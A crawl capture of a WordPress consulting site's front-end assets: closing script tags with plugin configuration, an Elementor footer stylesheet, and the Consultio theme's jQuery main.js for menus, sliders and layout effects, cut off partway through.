<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/iotondemand.net\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"3f55157262"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/case-theme-user/acess/js/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/case-theme-user/acess/js/remodal.min.js?ver=1.0.0" id="remodal-js"></script>
<script type="text/javascript" id="ct-user-form-js-extra">
/* <![CDATA[ */
var userpress = {"ajax":"https:\/\/iotondemand.net\/wp-admin\/admin-ajax.php","nonce":"59ad887437"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/case-theme-user/acess/js/ct-user-form.js?ver=1.0.0" id="ct-user-form-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/iotondemand.net\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https:\/\/iotondemand.net\/wp-json\/","is_rtl":"","disable_submit":"true","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/contact-form-7-multi-step/assets/frontend/js/cf7mls.js?ver=2.7.5" id="cf7mls-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/main.js?ver=2.0" id="consultio-main-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/jquery.cookie.js?ver=1.4.1" id="ct-cookie-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/assets/js/newsletter-popup.js?ver=all" id="newsletter-popup-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/iotondemand.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Solutions &#8211; IOTONDEMAND","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-31 12:34:54 -->

--- FILE ---
content_type: text/css
request_url: https://iotondemand.net/wp-content/uploads/elementor/css/post-3023.css?ver=1709637609
body_size: 556
content:
.elementor-3023 .elementor-element.elementor-element-3c23190e:not(.elementor-motion-effects-element-type-background), .elementor-3023 .elementor-element.elementor-element-3c23190e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://iotondemand.net/wp-content/uploads/2020/01/bg-footer3.png");background-position:top left;background-repeat:no-repeat;}.elementor-3023 .elementor-element.elementor-element-3c23190e > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3023 .elementor-element.elementor-element-3c23190e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:078px 0px 82px 0px;}.elementor-3023 .elementor-element.elementor-element-6eca7b9f{text-align:center;}.elementor-3023 .elementor-element.elementor-element-6eca7b9f > .elementor-widget-container{margin:0px 0px 47px 0px;}.elementor-3023 .elementor-element.elementor-element-5236ee9 .ct-contact-info .ct-contact-icon i{color:var( --e-global-color-accent );}.elementor-3023 .elementor-element.elementor-element-5236ee9 .ct-contact-info, .elementor-3023 .elementor-element.elementor-element-5236ee9 .ct-contact-info1.style2 .ct-contact-content{color:#000000;}.elementor-3023 .elementor-element.elementor-element-5236ee9 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-3023 .elementor-element.elementor-element-ffc5474 .ct-text-editor{color:#9AF657;}.elementor-3023 .elementor-element.elementor-element-ffc5474{font-size:14px;font-weight:700;}.elementor-3023 .elementor-element.elementor-element-ffc5474 > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-3023 .elementor-element.elementor-element-1c17f9dc{column-gap:0px;text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;line-height:24px;}.elementor-3023 .elementor-element.elementor-element-11e7c63b > .elementor-element-populated{margin:0px 100px 0px 0px;--e-column-margin-right:100px;--e-column-margin-left:0px;}.elementor-3023 .elementor-element.elementor-element-62267c89 .ct-title1 h3{color:#1D1D1D;}.elementor-3023 .elementor-element.elementor-element-62267c89 .ct-title1 h3 i{background-color:var( --e-global-color-accent );}.elementor-3023 .elementor-element.elementor-element-62267c89 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3023 .elementor-element.elementor-element-341f9122 .ct-navigation-menu1 ul.menu li a{color:#000000 !important;}.elementor-3023 .elementor-element.elementor-element-341f9122 .ct-navigation-menu1 ul.menu li a:after{background-color:var( --e-global-color-accent );}.elementor-3023 .elementor-element.elementor-element-341f9122 .ct-navigation-menu1 ul li + li{margin-top:0px;}.elementor-3023 .elementor-element.elementor-element-bdd63bb .ct-title1 h3{color:#000000;}.elementor-3023 .elementor-element.elementor-element-bdd63bb > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3023 .elementor-element.elementor-element-3a72fa3{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;line-height:24px;}.elementor-3023 .elementor-element.elementor-element-3a72fa3 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-3023 .elementor-element.elementor-element-776ebed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3023 .elementor-element.elementor-element-80d6909 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-3023 .elementor-element.elementor-element-ba481fd:not(.elementor-motion-effects-element-type-background), .elementor-3023 .elementor-element.elementor-element-ba481fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-ba481fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 3px 0px;}.elementor-3023 .elementor-element.elementor-element-ba481fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3023 .elementor-element.elementor-element-50038409:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3023 .elementor-element.elementor-element-50038409 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-50038409:hover > .elementor-element-populated{background-color:#FEFEFE;}.elementor-3023 .elementor-element.elementor-element-50038409 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.51;filter:brightness( 102% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3023 .elementor-element.elementor-element-50038409 > .elementor-element-populated{border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.2s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:19px 0px 19px 0px;}.elementor-3023 .elementor-element.elementor-element-50038409 > .elementor-element-populated, .elementor-3023 .elementor-element.elementor-element-50038409 > .elementor-element-populated > .elementor-background-overlay, .elementor-3023 .elementor-element.elementor-element-50038409 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3023 .elementor-element.elementor-element-50038409 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3023 .elementor-element.elementor-element-1cb9f25 .ct-text-editor{text-align:center;color:#000000;}.elementor-3023 .elementor-element.elementor-element-1cb9f25 .ct-text-editor a{color:#23E692;}.elementor-3023 .elementor-element.elementor-element-1cb9f25 .ct-text-editor a.link-underline{border-color:#23E692;}.elementor-3023 .elementor-element.elementor-element-1cb9f25 .ct-text-editor a:hover{color:#9AF657;}.elementor-3023 .elementor-element.elementor-element-1cb9f25{font-size:14px;line-height:24px;}@media(max-width:1024px){.elementor-3023 .elementor-element.elementor-element-11e7c63b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-3023 .elementor-element.elementor-element-11e7c63b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://iotondemand.net/wp-content/themes/consultio/assets/js/main.js?ver=2.0
body_size: 4609
content:
;(function ($) {

    "use strict";

    /* ===================
     Page reload
     ===================== */
    var scroll_top;
    var window_height;
    var window_width;
    var scroll_status = '';
    var lastScrollTop = 0;
    $(window).on('load', function () {
        $(".ct-loader").fadeOut("slow");
        window_width = $(window).width();
        consultio_col_offset();
        consultio_header_sticky();
        consultio_scroll_to_top();
        consultio_quantity_icon();
        consultio_wow_init();
        consultio_mouse_move();
        consultio_header_offset();
        consultio_footer_fixed();
        $('body:not(.elementor-editor-active) .ct-slick-slider').css('display', 'block');
    });
    $(window).on('resize', function () {
        window_width = $(window).width();
        consultio_col_offset();
        consultio_header_offset();
        consultio_footer_fixed();
    });

    $(window).on('scroll', function () {
        scroll_top = $(window).scrollTop();
        window_height = $(window).height();
        window_width = $(window).width();
        if (scroll_top < lastScrollTop) {
            scroll_status = 'up';
        } else {
            scroll_status = 'down';
        }
        lastScrollTop = scroll_top;
        consultio_header_sticky();
        consultio_scroll_to_top();
    });

    $(document).on('click', '.h-btn-search', function () {
        $('.ct-modal-search').addClass('open');
        $('body').addClass('ov-hidden');
        setTimeout(function(){
            $('.ct-modal-search .search-field').focus();
        },1000);
    });

    $(document).ready(function () {

        /* =================
         Menu Dropdown
         =================== */
        var $menu = $('.ct-main-navigation');
        $menu.find('.ct-main-menu li').each(function () {
            var $submenu = $(this).find('> ul.sub-menu, > .children');
            if ($submenu.length == 1) {
                $(this).hover(function () {
                    if ($submenu.offset().left + $submenu.width() > $(window).width()) {
                        $submenu.addClass('back');
                    } else if ($submenu.offset().left < 0) {
                        $submenu.addClass('back');
                    }
                }, function () {
                    $submenu.removeClass('back');
                });
            }
        });
        /* Menu Click */
        $(".ct-main-menu.sub-click > li > a").on('click', function () {
            $(this).parent().toggleClass('opened');
        });

        $('body').on('click', '.ct-main-menu.sub-click > li > a', function () {
            return false;
        });

        /* =================
         Menu Mobile
         =================== */
        $('.ct-main-navigation li.menu-item-has-children').append('<span class="ct-menu-toggle far fac-angle-right"></span>');
        $('.ct-menu-toggle').on('click', function () {
            $(this).toggleClass('toggle-open');
            $(this).parent().find('> .sub-menu, > .children').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu, > .children').slideToggle();
        });

        $(".ct-main-menu li a.is-one-page").on('click', function () {
           $(this).parents('.ct-header-navigation').removeClass('navigation-open');
           $(this).parents('.ct-header-main').find('.btn-nav-mobile').removeClass('opened');
        });

        if ($(window).width() < 1199) {
            $('.ct-main-menu li.menu-item-has-children > a').on("click", function (e) {
                e.preventDefault();
                $(this).parent().find('> .sub-menu, > .children').toggleClass('submenu-open');
                $(this).parent().find('> .sub-menu, > .children').slideToggle();
                $(this).parent().find('> .ct-menu-toggle').toggleClass('toggle-open');
            });
        }

        /* =================
         Menu Popup
         =================== */
        $('.ct-main-menu-popup li.menu-item-has-children > a').after('<span class="ct-menu-toggle"></span>');
        $('.ct-main-menu-popup .ct-menu-toggle').on('click', function () {
            $(this).toggleClass('toggle-open');
            $(this).parent().find('> .sub-menu, > .children').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu, > .children').slideToggle();
        });
        $('.ct-menu-popup').on('click', function () {
            $('body').addClass('ov-hidden');
            $(this).parents('body').find('.ct-header-popup-wrap').toggleClass('open');
        });
        $('.ct-menu-close').on('click', function () {
            $('body').removeClass('ov-hidden');
            $(this).parents('body').find('.ct-header-popup-wrap').toggleClass('open');
        });
        
        $("#ct-menu-mobile .open-menu").on('click', function () {
            $(this).toggleClass('opened');
            $('.ct-header-navigation').toggleClass('navigation-open');
        });

        $(".ct-menu-close").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.ct-menu-overlay').removeClass('active');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $('body').removeClass('ov-hidden');
        });

        $(".ct-menu-overlay").on('click', function () {
            $(this).parents('#header-main').find('.header-navigation').removeClass('navigation-open');
            $(this).removeClass('active');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
            $('body').removeClass('ov-hidden');
        });

        /* ===================
         Search Toggle
         ===================== */
        $('.h-btn-form').click(function (e) {
            e.preventDefault();
            $('.ct-modal-contact-form').removeClass('remove').toggleClass('open');
        });
        $('.ct-close').click(function (e) {
            e.preventDefault();
            $(this).parents('.ct-widget-cart-wrap').removeClass('open');
            $(this).parents('.ct-modal').addClass('remove').removeClass('open');
            $(this).parents('#page').find('.site-overlay').removeClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        $('.ct-hidden-sidebar-overlay, .ct-widget-cart-overlay').click(function (e) {
            e.preventDefault();
            $(this).parent().toggleClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        /* Video 16:9 */
        $('.entry-video iframe').each(function () {
            var v_width = $(this).width();

            v_width = v_width / (16 / 9);
            $(this).attr('height', v_width + 35);
        });

        /* Video Light Box */
        $('.ct-video-button, .btn-video, .slider-video').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });

        $('.ct-service-grid1').magnificPopup({
            delegate: 'a.z-view', 
            type: 'inline',
            gallery: {
             enabled: false
            },
            mainClass: 'mfp-fade mfp-menu',
        });
        
        /* ====================
         Scroll To Top
         ====================== */
        $('.scroll-top, .scroll-top i').click(function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        /* =================
        Add Class
        =================== */
        $('.wpcf7-select').parent().addClass('wpcf7-menu');
        

        /* =================
         The clicked item should be in center in owl carousel
         =================== */
        var $owl_item = $('.owl-active-click');
        $owl_item.children().each(function (index) {
            $(this).attr('data-position', index);
        });
        $(document).on('click', '.owl-active-click .owl-item > div', function () {
            $owl_item.trigger('to.owl.carousel', $(this).data('position'));
        });

        /* Select */
        $('select:not([id*="ui-id-"])').each(function () {
            $(this).niceSelect();
        });

        /* Newsletter */
        $('.widget_newsletterwidget, form.newsletter, form.tnp-subscription').each(function () {
            var email_text = $(this).find('.tnp-field-email label').text();
            $(this).find('.tnp-field-email label').remove();
            $(this).find(".tnp-email").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", email_text);
                }
            });
            var firstname_text = $(this).find('.tnp-field-firstname label').text();
            $(this).find('.tnp-field-firstname label').remove();
            $(this).find(".tnp-firstname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", firstname_text);
                }
            });
            var lastname_text = $(this).find('.tnp-field-lastname label').text();
            $(this).find('.tnp-field-lastname label').remove();
            $(this).find(".tnp-lastname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", lastname_text);
                }
            });
        });

        /* bbPress */
        $('.bbp-search-form').each(function () {
            var search_text = 'Search...';
            $(this).find("#bbp_search").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", search_text);
                }
            });
        });

        /* Search */
        $('.ct-modal-close').on('click', function () {
            $(this).parent().removeClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });
        $(document).on('click', function (e) {
            if (e.target.className == 'ct-modal ct-modal-search open')
                $('.ct-modal-search').removeClass('open');
            if (e.target.className == 'ct-hidden-sidebar open')
                $('.ct-hidden-sidebar').removeClass('open');
        });

        /* Hidden Sidebar */
        $(".h-btn-sidebar").on('click', function (e) {
            e.preventDefault();
            $('.ct-hidden-sidebar-wrap').toggleClass('open');
            $(this).parents('body').addClass('ov-hidden');
        });

        $(".ct-hidden-close").on('click', function (e) {
            e.preventDefault();
            $(this).parents('.ct-hidden-sidebar-wrap').removeClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        /* Cart Sidebar */
        $(".h-btn-cart, .btn-nav-cart, .ct-cart-bar").on('click', function (e) {
            e.preventDefault();
            $('.ct-widget-cart-wrap').toggleClass('open');
            $('.ct-header-navigation').removeClass('navigation-open');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $(this).parents('body').addClass('ov-hidden');
        });

        /* Year Copyright */
        var _year_footer = $(".ct-footer-year"),
            _year_clone = _year_footer.parents(".site").find('.ct-year');
        _year_clone.after(_year_footer.clone());
        _year_footer.remove();
        _year_clone.remove();

        /* Comment Reply */
        $('.comment-reply a').append( '<i class="fa fa-angle-right"></i>' );

        /* Widget Menu */
        $('.ct-navigation-menu1.default a').append( '<i class="fac fac-angle-right"></i>' );

        /* Nav Slider */
        setTimeout(function () {
            $('.revslider-initialised').each(function () {
                $(this).find('.ct-slider-nav .slider-nav-right').on('click', function () {
                    $(this).parents('.revslider-initialised').find('.tp-rightarrow').trigger('click');
                });
                $(this).find('.ct-slider-nav .slider-nav-left').on('click', function () {
                    $(this).parents('.revslider-initialised').find('.tp-leftarrow').trigger('click');
                });
            });
            $('.ct-slider-nav').parents('.revslider-initialised').find('.tparrows').addClass('arrow-hidden');
        }, 300);

        /* Icon Form */
        setTimeout(function () {
            $('.input-filled').each(function () {
                var icon_input = $(this).find(".input-icon"),
                    control_wrap = $(this).find('.wpcf7-form-control');
                control_wrap.before(icon_input.clone());
                icon_input.remove();

            });
        }, 200);

        /* Image Pointer */
        $('.ct-pointer-item').each(function () {
            $(this).find('.ct-pointer-btn').on('click', function () {
                $(this).toggleClass('open');
                $(this).parents('.elementor-widget-wrap').find('.ct-pointer-item .ct-pointer-btn').removeClass('open');
                $(this).addClass('open');
            });
        });

        /* Blog */
        $( ".ct-blog-grid-layout1 .grid-item-inner, .ct-blog-carousel-layout1 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.entry-readmore').slideToggle(300);
            $( this ).find('.entry-meta').slideToggle(300);
          }, function() {
            $( this ).find('.entry-readmore').slideToggle(300);
            $( this ).find('.entry-meta').slideToggle(300);
          }
        );

        /* FancyBox */
        $( ".ct-fancy-box-layout18" ).hover(
          function() {
            $( this ).find('.item--button').slideToggle(300);
            $( this ).find('.item--description').slideToggle(300);
          }, function() {
            $( this ).find('.item--button').slideToggle(300);
            $( this ).find('.item--description').slideToggle(300);
          }
        );

        /* Team */
        $( ".ct-team-carousel1 .item--inner, .ct-team-carousel2 .item--inner, .ct-team-grid4 .item--inner" ).hover(
          function() {
            $( this ).find('.item--social').slideToggle(300);
          }, function() {
            $( this ).find('.item--social').slideToggle(300);
          }
        );

        $( ".ct-team-carousel6 .item--inner" ).hover(
          function() {
            $( this ).find('.item--meta').slideToggle(200);
          }, function() {
            $( this ).find('.item--meta').slideToggle(200);
          }
        );

        $(".social-button, .item--social-btn").on('click', function () {
            $(this).parent().toggleClass('active');
        });

        /* Service */
        $( ".ct-service-grid6 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.item-readmore').slideToggle(300);
          }, function() {
            $( this ).find('.item-readmore').slideToggle(300);
          }
        );

        $( ".ct-service-grid7 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.item--desc').slideToggle(300);
          }, function() {
            $( this ).find('.item--desc').slideToggle(300);
          }
        );

        $( ".ct-service-grid10 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.item--readmore').slideToggle(300);
          }, function() {
            $( this ).find('.item--readmore').slideToggle(300);
          }
        );

        /* Fancy Box Grid */
        $('.ct-fancy-box-grid1').each(function () {
            $(this).find('.item--inner').hover(function () {
                $(this).parents('.elementor-element').find('.item--inner').removeClass('active');
                $(this).addClass('active');
            });
        });

        $('.ct-fancy-box-layout9').each(function () {
            $(this).hover(function () {
                $(this).parents('.elementor-row').find('.ct-fancy-box-layout9').removeClass('active');
                $(this).parents('.elementor-container').find('.ct-fancy-box-layout9').removeClass('active');
                $(this).addClass('active');
            });
        });

        /* Same Height */
        $('.ct-fancy-box-grid1 .item--inner').matchHeight();
        $('.ct-feature-layout1').matchHeight();
        $('.ct-fancy-box-layout4').matchHeight();
        $('.ct-fancy-box-layout5 .ct-fancy-box-inner').matchHeight();
        $('.ct-fancy-box-layout1.style4').matchHeight();
        $('.ct-testimonial-carousel3 .item--description').matchHeight();

        $('.same-height').matchHeight();
        $('.ct-fancy-box-layout14').matchHeight();
        $('.ct-service-grid3 .grid-item-holder').matchHeight();
        $('.ct-service-grid5 .grid-item-inner').matchHeight();

        /* Demo Bar */
        $(".choose-demo").on('click', function () {
            $(this).parents('.ct-demo-bar').toggleClass('active');
        });

        /* Animate Time */
        $('.animate-time').each(function () {
            var eltime = 100;
            var elt_inner = $(this).children().length;
            var _elt = elt_inner - 1;
            $(this).find('> .grid-item > .wow').each(function (index, obj) {
                $(this).css('animation-delay', eltime + 'ms');
                if (_elt === index) {
                    eltime = 100;
                    _elt = _elt + elt_inner;
                } else {
                    eltime = eltime + 80;
                }
            });
        });

        /* Overlay particle */
        setTimeout(function(){
            $('.elementor-section-wrap > .elementor-element').each(function () {
                var _el_particle = $(this).find(".ct-particle-animate"),
                    _row_particle = _el_particle.parents(".elementor-container");
                _row_particle.before(_el_particle.clone());
                _el_particle.remove();
                
                var _el_bg_animate = $(this).find(".ct-background-animate"),
                    _row_bg_animate = _el_bg_animate.parents(".elementor-container");
                _row_bg_animate.before(_el_bg_animate.clone());
                _el_bg_animate.remove();

                var _el_text = $(this).find(".ct-text"),
                    _row_text = _el_text.parents(".elementor-container");
                _row_text.before(_el_text.clone());
                _el_text.remove();
            });
        }, 200);

        $('.h9-section-01 > .elementor-container').after('<div class="h9-section-gradient"></div>');
        $('.h9-section-02 > .elementor-container').after('<div class="h9-section-overlay"></div>');

        /* Team */
        $('.item--social-btn').on('click', function () {
            $(this).toggleClass('active');
            $(this).parent().toggleClass('active');
        });

        /* Range Slider */
        $('.wpcf7-form').each(function () {
            var range = $(this).find('.ct-range-slider');
            var range_value = $(this).find('.ct-range-slider').attr('data-value');
            var range_maxvalue = $(this).find('.ct-range-slider').attr('data-maxvalue');
            var range_currency = $(this).find('.ct-range-slider').attr('data-currency');
            $(this).find( ".ct-range-slider" ).slider({
                range: "min",
                value: range_value,
                min: 1,
                max: range_maxvalue,
                slide: function( event, ui ) {
                    $(this).parent().find( ".ct-range-result" ).val( range_currency + ui.value );
                }
            });
            $(this).find( ".ct-range-result" ).val( range_currency + $(this).find( ".ct-range-slider" ).slider( "value" ) );
        });

        /* Slider Revolution */
        $('.ct-slider-arrow').parents('.elementor-widget-slider_revolution').addClass('hide-arrow');

        $('.elementor-section-wrap > .elementor-element').each(function () {
            var _el_angle = $(this).find(".ct-angle"),
                _row_angle = _el_angle.parents(".elementor-container");
            _row_angle.before(_el_angle.clone());
            _el_angle.remove();
        });

        /* Cover Boxes */
        $('body:not(.elementor-editor-active) .ct-cover-boxes1 .ct-cover-item').each(function () {
            $(this).hover(function () {
                $(this).parents('.ct-cover-boxes1').find('.ct-cover-item').removeClass('active');
                $(this).addClass('active');
            });
        });

        /* Counter Column */
        $('.counter-col-line1').append('<span class="counter-line"></span>');

        /* Pricing */
        $(".ct-pricing-tab-active .ct-pricing-tab-item").on('click', function () {
            $(this).parent().find('.ct-pricing-tab-item').removeClass('active');
            $(this).addClass('active');
        });
        $(".ct-pricing-tab-active .title-tab-monthly").on('click', function () {
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-monthly').removeClass('ct-pricing-hide');
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-year').addClass('ct-pricing-hide');
        });
        $(".ct-pricing-tab-active .title-tab-year").on('click', function () {
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-year').removeClass('ct-pricing-hide');
            $(this).parents('.ct-pricing-multi').find('.ct-pricing-monthly').addClass('ct-pricing-hide');
        });

        $('.case-animate-time > span').each(function () {
            var eltime = 0;
            var elt_inner = $(this).children().length;
            var _elt = elt_inner - 1;
            $(this).find('> .slide-in-container > .wow').each(function (index, obj) {
                $(this).css('transition-delay', eltime + 'ms');
                if (_elt === index) {
                    eltime = 0;
                    _elt = _elt + elt_inner;
                } else {
                    eltime = eltime + 150;
                }
            });
        });

    });

    function consultio_header_offset() {
        if($('#ct-header-wrap').html() != "") {
            var space_branding = $('.ct-header-branding').offset().left;
            var width_branding = $('.ct-header-branding').outerWidth();
            var offset_branding = space_branding + width_branding;
            $('.ct-header-layout10 .ct-header-branding-bg').css('width', offset_branding + 'px');
            $('.site-h10 .ct-header-offset').css('width', offset_branding + 'px');
            $('.h9-section-overlay').css('left', offset_branding + 'px');
